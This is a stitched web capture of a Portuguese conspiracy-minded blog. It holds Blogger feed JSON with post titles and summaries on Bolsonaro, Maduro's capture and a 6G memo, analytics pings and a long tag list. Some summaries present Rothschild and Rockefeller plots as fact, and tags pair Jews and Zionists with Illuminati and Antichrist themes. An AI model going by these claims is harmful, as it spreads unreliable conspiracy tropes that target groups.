Illuminati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rockfellers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rothschilds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"supremo tribunal federal"}],"title":{"type":"text","$t":"Recalculando a rota, Alexandre De Moraes autoriza ex-presidente Jair Bolsonaro a fazer exames em Hospital de Brasília, após queda e batida na cabeça na prisão da PF"},"summary":{"type":"text","$t":"\u0026nbsp;Após a prisão e captura de Nicolás Maduro, que foi endossada pela família Rothschild, donos da Revista The Economist, e que pediram para que Lula não se reeleja, e com o escândalo do Banco Master à tona, as coisas começam a mudar no noticiário das mídias tradicionais brasileiras, inclusive à TV Globo não vê mais De Moraes como intocável. A família Rockfeller que cedeu o plano Timelife pra "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/9192070833694341259"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/9192070833694341259"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/recalculando-rota-alexandre-de-moraes.html","title":"Recalculando a rota, Alexandre De Moraes autoriza ex-presidente Jair Bolsonaro a fazer exames em Hospital de Brasília, após queda e batida na cabeça na prisão da PF"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho3lJxXARY90HO5WQui457X0b02SZxXt6VwpMYb6zJHIWExLSif_lmyVSjup6JgUeBMAoOlYiFaNDcA8bV05FqzxvqI-UuTfuKFB83pem0410o-2TJ4ydbNcEyStCyg7ZOjo-TJiI_xg0VJGXSFGS_-GDjnDTHPqQ2ja9lz3rRqqWp_lxMiqdoH7FdHjQ\/s72-w640-h424-c\/bandicam%202026-01-07%2010-48-39-338.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-5574708083156588844"},"published":{"$t":"2026-01-03T09:57:00.006-03:00"},"updated":{"$t":"2026-01-03T09:57:53.132-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Donald Trump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drogas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estados Unidos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rothschilds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Economist"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Venezuela"}],"title":{"type":"text","$t":"Revista The Economist, endossa captura do ditador da Venezuela Nicolás Maduro, realizada em operação militar feita pelos Estados Unidos na gestão de Donald Trump "},"summary":{"type":"text","$t":"A tempestade chegou, os Estados Unidos capturaram o ditador venezuelano, Nicolás MaduroApós meses de reforço militar, uma campanha de bombardeios durante a noite e um ataque de helicóptero depuseram o homem forte da Venezuela.Foi assim a capa da The Economist, em matéria recente.No dia 3 de janeiro, horas após explosões terem sido ouvidas em Caracas, capital da Venezuela, Donald Trump fez um "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/5574708083156588844"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/5574708083156588844"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/revista-economist-endossa-captura-do.html","title":"Revista The Economist, endossa captura do ditador da Venezuela Nicolás Maduro, realizada em operação militar feita pelos Estados Unidos na gestão de Donald Trump "}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir8VROKISfa5frepOnFD9AB2e_3yErgIAgE864zX4oqnQLeo9hLFzlJb_OvXSx6_te4w-DdFgdq-nJEPAWq0qV47TsNkVYY6_UMWTgGkqG0LgzU9KH4EG8ANwjQRI306EFeVaIkyjV0XxtghjUPj6irLB6DQD4nRnViw7DBTDfwkbrpjKmwI0M9n3o2_8\/s72-w640-h390-c\/bandicam%202026-01-03%2009-55-14-858.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-1484577439376809552"},"published":{"$t":"2026-01-03T09:47:00.003-03:00"},"updated":{"$t":"2026-01-03T10:05:38.633-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"América"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Donald Trump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estados Unidos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Venezuela"}],"title":{"type":"text","$t":"Após ataque militar na Venezuela, Estados Unidos capturam Nicolás Maduro 36 anos depois de ter destituído ditador do Panamá; Donald Trump celebra operação que muda o curso geopolítico na América Do Sul"},"summary":{"type":"text","$t":"\u0026nbsp;O presidente dos Estados Unidos, Donald Trump, afirmou neste sábado (3\/1) que forças americanas realizaram um ataque de grande escala contra a Venezuela e capturaram o presidente Nicolás Maduro. A declaração foi feita no Truth Social.Tradução do post:¨Os Estados Unidos da América realizaram com sucesso um ataque em grande escala contra a Venezuela e seu líder, o presidente Nicolás Maduro, "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/1484577439376809552"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/1484577439376809552"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/apos-ataque-militar-na-venezuela.html","title":"Após ataque militar na Venezuela, Estados Unidos capturam Nicolás Maduro 36 anos depois de ter destituído ditador do Panamá; Donald Trump celebra operação que muda o curso geopolítico na América Do Sul"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkn21E8hdxjUvjJKXhATrUWWzP0Q7drhy0-HCJaKUsMM4TMUCWJDeeY_4jXETcZinJGpCZCj2Zpa6I4CFXG0cvov_RoxiJCdx04gNGDiaMNShNMjQ67m3kH_IARYTpOBYJ3Y1OA_-0VAxGP5eZYrcP-zQL4cTMh9paa2IsU40X73S4Cu9d4kCE-tu91IQ\/s72-w640-h360-c\/bandicam%202026-01-03%2009-45-48-829.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-5576941809966513480"},"published":{"$t":"2026-01-01T22:15:00.001-03:00"},"updated":{"$t":"2026-01-01T22:15:02.708-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"6G"},{"scheme":"http://www.blogger.com/atom/ns#","term":"controle mental"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Controle social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Donald Trump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estados Unidos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inteligência Artificial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet das coisas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internet dos corpos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neuralink"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nova Era"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nova ordem mundial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o Anticristo virá"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Robôs"}],"title":{"type":"text","$t":"Donald Trump Assina Memorando Presidencial Orientando o Governo dos EUA a Acelerar o Desenvolvimento e vencer a corrida do 6G para IA, Robótica e Tecnologias Implantáveis em Humanos"},"summary":{"type":"text","$t":"O presidente dos EUA, Donald John Trump acaba de lançar a Iniciativa de Desenvolvimento 6G para acelerar a tecnologia de Inteligência Artificial, robótica e dispositivos implantáveis humanos em 2026.Anos atrás como todo mundo ficou em pânico quando o então presidente dos EUA, Barack Obama assinou e deu a largada para a tecnologia 5G; Dizer que isso fez os espectadores do fim dos tempos "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/5576941809966513480"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/5576941809966513480"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/donald-trump-assina-memorando.html","title":"Donald Trump Assina Memorando Presidencial Orientando o Governo dos EUA a Acelerar o Desenvolvimento e vencer a corrida do 6G para IA, Robótica e Tecnologias Implantáveis em Humanos"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgUDApqSJhcO1IPDuYq3OQ6HpTSkI2LuIwASrBgE1onWlt7FGN0aTK_kJHiJ40KyjZdt1sRNlu3LjRqv5IMPHBL9rxgK_koTd_TMJBSsAl8pJfiOFu_7Z3yW-_RKtFmS_u66c8S9uyouT157UO6IMSrGFyP2ZL3tgdjoPay55poJpJIZCjEH19HTqY1vo\/s72-w640-h328-c\/Trump%206G.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-6709724043517700971"},"published":{"$t":"2026-01-01T21:55:00.007-03:00"},"updated":{"$t":"2026-01-01T21:55:59.719-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Japão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"terremotos"}],"title":{"type":"text","$t":"Terremoto de magnitude 6 atinge a região de Noda no Japão; abalo ocorreu no mar"},"summary":{"type":"text","$t":"Um terremoto de magnitude 6 atingiu a região de Noda, na costa leste do Japão. O\u0026nbsp;\u0026nbsp;tremor foi registrado pelo USGS (Serviço Geológico dos Estados Unidos) às 23h26 no horário local, correspondente a 11h26 no horário de Brasília.O epicentro do terremoto ocorreu no mar, a uma profundidade de 19,3 km. Não há registro de vítimas ou estragos até o momento."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/6709724043517700971"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/6709724043517700971"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/terremoto-de-magnitude-6-atinge-regiao.html","title":"Terremoto de magnitude 6 atinge a região de Noda no Japão; abalo ocorreu no mar"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivz9GhDqtryVa3JipYAJmLJEcphKxUfAs8vg69yd9dw4ynsVPHufT_Z4w56ZkeffqkPFIE_A-m4aRnZ9nHBKIah37kVAo8r7n4VilaIe20SI7zf6xcOJkhgi4US8Nnskhp0hXjr6FaQrucBqYYHjXZoWhKXEKEp_myT-30PFmM6mrMzoua3KWU2K94y7s\/s72-w640-h370-c\/bandicam%202026-01-01%2021-54-25-628.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=4jd5ms6kcu&t=Trump%20nega%20que%20Estados%20Unidos%20participou%20de%20a%C3%A7%C3%A3o%20surpresa%20contra%20Maduro%20e%20Venezu&c=d&x=https%3A%2F%2Fwww.bastidoresdanet.com%2F2020%2F05%2Ftrump-nega-que-estados-unidos.html&y=&a=0&v=27&r=3526
body_size: -49
content:
WAU_r_d('1','4jd5ms6kcu',0);

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=bastidoresdanet.com&_ss=kcobvvg3zv&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=5s2r&_cb=_dtspv.c
body_size: -260
content:
try{_dtspv.c({"b":"chrome@131"},'5s2r');}catch(e){}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.bastidoresdanet.com/feeds/posts/default?alt=json-in-script&start-index=1&max-results=1&callback=jQuery111003424383309577894_1769901298370&_=1769901298372
body_size: 14832
content:
// API callback
jQuery111003424383309577894_1769901298370({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990"},"updated":{"$t":"2026-01-27T21:41:13.708-03:00"},"category":[{"term":"Brasil"},{"term":"Estados Unidos"},{"term":"nova ordem mundial"},{"term":"Donald Trump"},{"term":"Israel"},{"term":"fim dos tempos"},{"term":"Jair Bolsonaro"},{"term":"Coronavírus"},{"term":"pt"},{"term":"dilma rousseff"},{"term":"Oriente Médio"},{"term":"Os Sinais do fim"},{"term":"Rússia"},{"term":"China"},{"term":"Redes Sociais"},{"term":"Jared Kushner"},{"term":"lula"},{"term":"islamismo"},{"term":"Projetos Illuminati"},{"term":"sinais e profecias"},{"term":"pandemias"},{"term":"Europa"},{"term":"o Anticristo virá"},{"term":"esquerdistas"},{"term":"Rede globo"},{"term":"manipulação"},{"term":"Guerras"},{"term":"Twitter"},{"term":"agenda globalista"},{"term":"muçulmanos"},{"term":"Controle social"},{"term":"Joe Biden"},{"term":"Reino Unido"},{"term":"Nova Era"},{"term":"Michel Temer"},{"term":"papa francisco"},{"term":"facebook"},{"term":"Palestina"},{"term":"política"},{"term":"internet"},{"term":"vacina"},{"term":"Lgbt"},{"term":"grupo estado islâmico"},{"term":"França"},{"term":"corporações"},{"term":"América"},{"term":"Inglaterra"},{"term":"Crianças"},{"term":"Censura"},{"term":"Onu"},{"term":"dinheiro"},{"term":"Acordo de Paz"},{"term":"cristãos"},{"term":"Invasão Islâmica"},{"term":"illuminati"},{"term":"Judeus"},{"term":"ideologia de Gênero"},{"term":"Mundo"},{"term":"Venezuela"},{"term":"Vladimir Putin"},{"term":"Corrupção"},{"term":"eleições 2018"},{"term":"Comunismo"},{"term":"Impeachment"},{"term":"Economia"},{"term":"Ásia"},{"term":"Jerusalém"},{"term":"Ucrânia"},{"term":"eleições"},{"term":"Vaticano"},{"term":"Irã"},{"term":"Alemanha"},{"term":"Igreja católica"},{"term":"PERSEGUIÇÃO"},{"term":"rio de janeiro"},{"term":"eleições 2014"},{"term":"Tecnologia"},{"term":"América Latina"},{"term":"socialismo"},{"term":"São Paulo"},{"term":"mensagens subliminares"},{"term":"Benjamin Netanyahu"},{"term":"agenda gay"},{"term":"mentes manipuladas"},{"term":"Emmanuel Macron"},{"term":"islã"},{"term":"Tecnocracia"},{"term":"Inteligência Artificial"},{"term":"Terrorismo"},{"term":"supremo tribunal federal"},{"term":"homossexuais"},{"term":"Nicolás Maduro"},{"term":"Ocultismo"},{"term":"ministros"},{"term":"Bill Gates"},{"term":"satanismo"},{"term":"Saúde"},{"term":"TERCEIRA GUERRA MUNDIAL"},{"term":"marxismo cultural"},{"term":"Emirados Árabes"},{"term":"lava jato"},{"term":"TV"},{"term":"mortes"},{"term":"União Européia"},{"term":"Eleições 2022"},{"term":"mídia illuminati"},{"term":"redução da população mundial"},{"term":"Bíblia"},{"term":"argentina"},{"term":"Elon Musk"},{"term":"Washington"},{"term":"Sionistas"},{"term":"comunistas"},{"term":"Ditadura"},{"term":"jihadistas"},{"term":"Arábia Saudita"},{"term":"Itália"},{"term":"ataque terrorista"},{"term":"mark zuckerberg"},{"term":"Casa Branca"},{"term":"Psdb"},{"term":"anticristo"},{"term":"Desvio de Dinheiro  Público"},{"term":"Eleições 2020"},{"term":"absurdo"},{"term":"ativistas gays"},{"term":"doença"},{"term":"fenômenos"},{"term":"verdade revelada"},{"term":"Coreia Do Norte"},{"term":"PSL"},{"term":"Síria"},{"term":"globalismo"},{"term":"Petrobrás"},{"term":"aborto"},{"term":"grande reset"},{"term":"maçonaria"},{"term":"Acordos de Abraão"},{"term":"Canadá"},{"term":"Manifestação"},{"term":"Apocalipse"},{"term":"Otan"},{"term":"brasília"},{"term":"criptomoedas"},{"term":"Google"},{"term":"Sociedade"},{"term":"Turquia"},{"term":"ecumenismo"},{"term":"General Mourão"},{"term":"ditadura gay"},{"term":"sexo"},{"term":"Banco"},{"term":"Banqueiros"},{"term":"Sbt"},{"term":"Tempo e climas"},{"term":"alimentos"},{"term":"escolas"},{"term":"george soros"},{"term":"moeda digital"},{"term":"tv brasileira"},{"term":"História"},{"term":"Nazismo"},{"term":"insanidade"},{"term":"Índia"},{"term":"Barack Obama"},{"term":"pedofilia"},{"term":"5G"},{"term":"Pesquisas"},{"term":"doutrinação"},{"term":"entrevista"},{"term":"Atentados"},{"term":"Japão"},{"term":"guerra nuclear"},{"term":"refugiados"},{"term":"Ciência"},{"term":"PMDB"},{"term":"hamas"},{"term":"opinião"},{"term":"África"},{"term":"Ivanka Trump"},{"term":"chip"},{"term":"marca da besta"},{"term":"suíça"},{"term":"Brics"},{"term":"fake news"},{"term":"Alerta"},{"term":"Câmara"},{"term":"Reset Financeiro"},{"term":"casamento gay"},{"term":"crise econômica"},{"term":"direita conservadora"},{"term":"drogas"},{"term":"Árabes"},{"term":"Fernando Haddad"},{"term":"Suécia"},{"term":"Espanha"},{"term":"Sergio Moro"},{"term":"moeda mundial"},{"term":"Xi Jinping"},{"term":"educação"},{"term":"falsa bandeira"},{"term":"méxico"},{"term":"revelação"},{"term":"sharia"},{"term":"Amazônia"},{"term":"Artistas Illuminati"},{"term":"Bolivarianismo"},{"term":"Hitler"},{"term":"João Dória JR"},{"term":"Monitoramento"},{"term":"Polícia Federal"},{"term":"Futebol"},{"term":"George Orwell"},{"term":"apologias"},{"term":"prisão"},{"term":"record"},{"term":"simbolismo"},{"term":"Mulheres"},{"term":"Polícia"},{"term":"Rothschilds"},{"term":"feminismo"},{"term":"jbs Friboi"},{"term":"presidente"},{"term":"Exército"},{"term":"Jesus Cristo"},{"term":"Nefilim"},{"term":"Rodrigo Maia"},{"term":"denúncia"},{"term":"whatsApp"},{"term":"youtube"},{"term":"últimas notícias"},{"term":"FINAL DOS TEMPOS"},{"term":"Senado"},{"term":"guerra civil"},{"term":"Cuba"},{"term":"Portugal"},{"term":"Qatar"},{"term":"terremotos"},{"term":"espiões"},{"term":"novelas da globo"},{"term":"Fórum Econômico Mundial"},{"term":"Mohammed Bin Salman"},{"term":"Robôs"},{"term":"Sérgio Moro"},{"term":"faixa de gaza"},{"term":"Cisjordânia"},{"term":"Establishment"},{"term":"Kim Jong-Un"},{"term":"Profecias"},{"term":"assassinatos"},{"term":"fraudes"},{"term":"reflexão"},{"term":"vulcões"},{"term":"Aécio Neves"},{"term":"Empresas Illuminati"},{"term":"Igreja Evangélica"},{"term":"Jornalismo"},{"term":"Paulo Guedes"},{"term":"ativismo gay"},{"term":"cientista"},{"term":"petróleo"},{"term":"transgêneros"},{"term":"Marina Silva"},{"term":"Organização Mundial Da Saúde"},{"term":"dólar"},{"term":"imoralidade"},{"term":"isis"},{"term":"Austrália"},{"term":"Banco Central"},{"term":"Eugenia"},{"term":"Igreja"},{"term":"Indústria da música"},{"term":"Revolução 4.0"},{"term":"carnaval"},{"term":"ebola"},{"term":"transhumanismo"},{"term":"EUA"},{"term":"Fernando Henrique Cardoso"},{"term":"Tribunal Superior Eleitoral"},{"term":"anjos caídos"},{"term":"controle mental"},{"term":"falsa paz"},{"term":"feministas"},{"term":"minas gerais"},{"term":"O Big Brother"},{"term":"apostasia"},{"term":"blasfêmia"},{"term":"ecossocialismo"},{"term":"londres"},{"term":"Bahrein"},{"term":"Psol"},{"term":"bolívia"},{"term":"fantástico"},{"term":"Ômicron"},{"term":"Davos"},{"term":"Industria Manipulada"},{"term":"Terceiro Templo"},{"term":"esportes"},{"term":"humor"},{"term":"inversão do campo magnético"},{"term":"jornal nacional"},{"term":"Coreia Do Sul"},{"term":"Erdogan"},{"term":"Haarp"},{"term":"Marrocos"},{"term":"armas"},{"term":"ateus"},{"term":"debate"},{"term":"farsas"},{"term":"jean wyllis"},{"term":"massa de manobra"},{"term":"segurança"},{"term":"Oceânia"},{"term":"The Economist"},{"term":"cidades"},{"term":"família"},{"term":"militar"},{"term":"Bitcoin"},{"term":"Cia"},{"term":"Egito"},{"term":"Joesley Batista"},{"term":"Rio grande do Sul"},{"term":"Zelensky"},{"term":"elite"},{"term":"escândalo"},{"term":"hackers"},{"term":"podres do governo"},{"term":"satanás"},{"term":"Angela Merkel"},{"term":"Engenharia Social"},{"term":"Fifa"},{"term":"Kamala Harris"},{"term":"Pfizer"},{"term":"Politicamente Correto"},{"term":"espionagem"},{"term":"lei marcial"},{"term":"religião"},{"term":"rockfellers"},{"term":"vírus"},{"term":"CNN"},{"term":"Escócia"},{"term":"Eurábia"},{"term":"Gayzismo"},{"term":"Geraldo Alckmin"},{"term":"Hillary Clinton"},{"term":"Luciano Huck"},{"term":"Príncipe Harry"},{"term":"Realeza Britânica"},{"term":"Roma"},{"term":"animais"},{"term":"avião"},{"term":"copa do mundo 2014"},{"term":"estupro"},{"term":"metaverso"},{"term":"passaporte covid"},{"term":"posse presidencial"},{"term":"propina"},{"term":"roubos"},{"term":"sinais do fim"},{"term":"Benny Gantz"},{"term":"CHEMTRAILS"},{"term":"Jack Dorsey"},{"term":"Nasa"},{"term":"Rede Bandeirantes"},{"term":"Silvio Santos"},{"term":"Terra"},{"term":"abusos sexuais"},{"term":"hollywood"},{"term":"maçons"},{"term":"Catástrofes"},{"term":"Copa do Mundo"},{"term":"Microsoft"},{"term":"Médicos"},{"term":"Nsa"},{"term":"Pastor Silas malafaia"},{"term":"a volta de Cristo"},{"term":"desastres combinados"},{"term":"eclipses"},{"term":"energia elétrica"},{"term":"heresias"},{"term":"ministério Público"},{"term":"Boris Johnson"},{"term":"Carnes"},{"term":"Codex Alimentarius"},{"term":"FFAA"},{"term":"Líbano"},{"term":"Naftali Bennett"},{"term":"Odebrecht"},{"term":"Olimpíadas 2016"},{"term":"Paganismo"},{"term":"acabando com a família"},{"term":"grécia"},{"term":"Apple"},{"term":"Caos"},{"term":"Ciro Gomes"},{"term":"Collor"},{"term":"Eduardo Bolsonaro"},{"term":"Elizabeth II"},{"term":"Gogue"},{"term":"Identidade Digital"},{"term":"Klaus Schwab"},{"term":"Magogue"},{"term":"Monitoramento a nível global"},{"term":"Reconhecimento Facial"},{"term":"anti-Israel"},{"term":"congresso"},{"term":"eleições 2024"},{"term":"faculdade"},{"term":"g20"},{"term":"militantes virtual"},{"term":"novelas"},{"term":"racismo"},{"term":"Chile"},{"term":"Crislã"},{"term":"Eduardo Cunha"},{"term":"Gripe Aviária"},{"term":"Instagram"},{"term":"Justin Trudeau"},{"term":"Polônia"},{"term":"Robótica"},{"term":"Uruguai"},{"term":"celular"},{"term":"crise da água"},{"term":"holanda"},{"term":"imigrantes"},{"term":"justiça"},{"term":"pix"},{"term":"Alexandre de Moraes"},{"term":"Cristianismo"},{"term":"Fachin"},{"term":"Gays"},{"term":"MST"},{"term":"Rabino"},{"term":"Sol"},{"term":"clube bilderberg"},{"term":"falsos cristãos"},{"term":"filmes"},{"term":"rainha"},{"term":"Ameaça"},{"term":"Colômbia"},{"term":"Curitiba"},{"term":"Evo Morales"},{"term":"Hospital"},{"term":"IBOPE"},{"term":"Iraque"},{"term":"Mercosul"},{"term":"Meta"},{"term":"Mike Pompeo"},{"term":"Paris"},{"term":"País de Gales"},{"term":"alienígenas"},{"term":"apagão"},{"term":"fome"},{"term":"foro de São Paulo"},{"term":"jovens"},{"term":"ladrão"},{"term":"lockdown"},{"term":"sacrifícios macabros"},{"term":"tsunami"},{"term":"África do Sul"},{"term":"índios"},{"term":"ódio"},{"term":"Abraão"},{"term":"Aposentadoria"},{"term":"Copa 2018"},{"term":"Deputado"},{"term":"Dias Toffoli"},{"term":"FEMA"},{"term":"Indonésia"},{"term":"Intervenção Militar"},{"term":"Juan Guaidó"},{"term":"Julgamento"},{"term":"Pais"},{"term":"RFID"},{"term":"falso profeta"},{"term":"globo"},{"term":"impostos"},{"term":"inversão de valores"},{"term":"marxismo"},{"term":"planetas"},{"term":"trabalho"},{"term":"tragédias"},{"term":"11 de Setembro"},{"term":"6G"},{"term":"Big Brother"},{"term":"Bruxaria"},{"term":"Carros"},{"term":"Filmes Illuminati"},{"term":"Homem"},{"term":"Kaballah"},{"term":"Maurício Macri"},{"term":"Meghan Markle"},{"term":"Nordeste"},{"term":"Pezão"},{"term":"Rei Charles"},{"term":"Taiwan"},{"term":"bancada evangélica"},{"term":"band"},{"term":"biolabs"},{"term":"cartas inwo"},{"term":"dilma"},{"term":"mesquita"},{"term":"neuralink"},{"term":"pornografia"},{"term":"privatização"},{"term":"reescrevendo a História"},{"term":"Áustria"},{"term":"água"},{"term":"Afeganistão"},{"term":"CUT"},{"term":"Copa do Mundo 2018"},{"term":"Crédito Social"},{"term":"Doença X"},{"term":"FMI"},{"term":"Greta Thunberg"},{"term":"MK ULTRA"},{"term":"Mahmud Abbas"},{"term":"Mike Pence"},{"term":"Monte do Templo"},{"term":"Open AI"},{"term":"Peru"},{"term":"Previdência Social"},{"term":"Príncipe William"},{"term":"Smartphone"},{"term":"Sociedades Secretas"},{"term":"Tel Aviv"},{"term":"amazonas"},{"term":"ecologia"},{"term":"forum econômico mundial"},{"term":"nova york"},{"term":"os Simpsons"},{"term":"politica"},{"term":"satanista"},{"term":"tecnocratas"},{"term":"wikileaks"},{"term":"Amazon"},{"term":"Bispo Macedo"},{"term":"Bélgica"},{"term":"CBDC"},{"term":"Cabo Daciolo"},{"term":"Curiosidades"},{"term":"Cyber Pandemia"},{"term":"Eduardo Campos"},{"term":"FBI"},{"term":"Hezbollah"},{"term":"Liberdade de Expressão"},{"term":"Nigéria"},{"term":"Paraná"},{"term":"QR CODE"},{"term":"REDE TV"},{"term":"Think Tanks"},{"term":"Times De Futebol"},{"term":"Vitimismo"},{"term":"alcorão"},{"term":"ataque"},{"term":"ateísmo"},{"term":"bilderberg"},{"term":"democratas"},{"term":"espiritismo"},{"term":"greve"},{"term":"música"},{"term":"padre"},{"term":"polêmicas"},{"term":"sinais nos céus"},{"term":"zika vírus"},{"term":"2017"},{"term":"Babilônia"},{"term":"Bomba"},{"term":"CQC"},{"term":"Charlie Hebdo"},{"term":"Copa do Mundo 2022"},{"term":"Dinamarca"},{"term":"Fé"},{"term":"Irlanda do Norte"},{"term":"Jordânia"},{"term":"Luiz Carlos Prates"},{"term":"Maomé"},{"term":"Melania Trump"},{"term":"Mensalão"},{"term":"Mohammed Bin Zayed"},{"term":"Multiculturalismo"},{"term":"Papa Bento XVI"},{"term":"Paraguai"},{"term":"Professor"},{"term":"Ritual"},{"term":"Sudão"},{"term":"Universidade"},{"term":"William Bonner"},{"term":"X\/Twitter"},{"term":"Yair Lapid"},{"term":"asteróide"},{"term":"besta"},{"term":"bill clinton"},{"term":"bolsa família"},{"term":"califado"},{"term":"desenhos illuminatti"},{"term":"drones"},{"term":"falsidade"},{"term":"golpes"},{"term":"illuminattis"},{"term":"inflação"},{"term":"mRNA"},{"term":"reptilianos"},{"term":"tik tok"},{"term":"vacina adesivo"},{"term":"AL Aqsa"},{"term":"Alimentos Adulterados"},{"term":"Ameaça comunista"},{"term":"Anthony Fauci"},{"term":"Biometrias"},{"term":"Chapa Branca"},{"term":"ChatGPT"},{"term":"Conspirações"},{"term":"Crivella"},{"term":"Disney"},{"term":"Eleições 2026"},{"term":"Evangelho"},{"term":"Filipinas"},{"term":"Forças Armadas"},{"term":"Indústria Farmacêutica"},{"term":"Lei de Imigração"},{"term":"Liga Árabe"},{"term":"MODERNA"},{"term":"Maioridade Penal"},{"term":"Noruega"},{"term":"Pentágono"},{"term":"Propagandas"},{"term":"Reforma da 